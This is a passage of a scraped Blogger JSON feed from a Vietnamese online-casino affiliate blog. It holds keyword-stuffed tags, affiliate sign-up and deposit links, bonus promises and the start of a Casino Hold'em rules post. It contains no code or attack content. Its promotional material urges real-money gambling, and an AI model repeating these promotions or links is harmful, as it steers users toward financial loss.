2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2781981766617088537\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html","title":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s72-c\/baccarat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20paris?published&alt=json-in-script&callback=labelthumbs
body_size: 68884
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+paris?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20paris"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6875357090938696369"},"published":{"$t":"2023-03-18T02:14:00.027-07:00"},"updated":{"$t":"2023-03-19T10:20:42.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino poker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Poker Hold’em Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược Poker Hold’em"}],"title":{"type":"text","$t":"Casino Poker Hold’em Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;Game bài cược casino Poker Hold’em Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003ECho đến thời điểm này trên thị trường rất nhiều các sân chơi nhà cái online cá cược, nhưng đa phần là các giải đấu thấp và không kéo dài, đánh một cách ăn nhỏ lẻ rồi chỉ một thời gian lại mất hẳn sân chơi. Vì vậy nhằm hạn chế điều này xảy ra nhà cái HP đã cho ra game bài cược online Poker Hold'em Paris với nhiều giải đấu khủng nhiều bàn chơi với lượng khách vip quen thuộc nhằm hạn chế nhiều đến các vấn đề nạn trên. vì vậy dưới đây nhà cái đã diễn giải trình bày cách hướng dẫn chơi bài cược casino online Poker một cách đầy đủ nhất\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003EMục lục các vấn đề sau:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Ca href=\"#luat_choi\" title=\"#Luật chơi\"\u003E\nLuật chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc_cua_phu\" title=\"#Đặt cược cửa phụ\"\u003E\nĐặt cược cửa phụ\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#phan_bai_thang_cuoc\" title=\"#Phần bài Thắng cuộc\"\u003E\nPhần bài Thắng cuộc\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ket_qua\" title=\"#Kết quả và Tiền thanh toán của Trò chơi\"\u003E\nKết quả và Tiền thanh toán của Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#hoan_tra\" title=\"#Hoàn trả cho Người chơi\"\u003E\nHoàn trả cho Người chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc\" title=\"#Đặt Cược Poker Hold’em Paris\"\u003E\nĐặt Cược Poker Hold’em Paris\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ra_quyet_dinh\" title=\"#Ra Quyết Định Chọn\"\u003E\nRa Quyết Định Chọn\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#thong_ke\" title=\"#Thống kê Quyết định\"\u003E\nThống kê Quyết định\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#tro_chuyen\" title=\"#Trò chuyện\"\u003E\nTrò chuyện\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#ma_so\" title=\"#Mã số Trò chơi\"\u003E\nMã số Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#am_thanh\" title=\"#Âm thanh\"\u003E\nÂm thanh\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#lich_su\" title=\"#Lịch sử Trò chơi\"\u003E\nLịch sử Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cai_dat\" title=\"#Cài đặt\"\u003E\nCài đặt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#nap_tien\" title=\"#Nạp tiền và Rút tiền\"\u003E\nNạp tiền và Rút tiền\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#xu_ly\" title=\"#Xử lý lỗi\"\u003E\nXử lý lỗi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#chinh_sach\" title=\"#Chính sách ngắt kết nối\"\u003E\nChính sách ngắt kết nối\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#them_tro_choi\" title=\"#Thêm Trò chơi\"\u003E\nThêm Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#choi_nhieu_ban\" title=\"#Chơi Nhiều Bàn chơi Poker Hold’em\"\u003E\nChơi Nhiều Bàn chơi Poker Hold’em\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cac_phim_tat\" title=\"#Các phím tắt\"\u003E\nCác phím tắt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#giao_dien\" title=\"#Giao diện trò chơi\"\u003E\nGiao diện trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\nĐăng ký chơi Casino Poker Hold’em Paris\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\u003C\/a\u003EDiễn tả\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n  \n  \u003Cspan class=\"ez-toc-section\" id=\"luat_choi\"\u003E\u003C\/span\u003E\n  \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ELuật chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5d95a1c8-7fff-c1f8-eb05-1f355110861a\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em là biến thể của trò chơi Texas Hold’em phổ biến. Sòng Bạc Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMục tiêu của Sòng Bạc Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Sòng Bạc Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em được chơi bằng một bộ bài tiêu 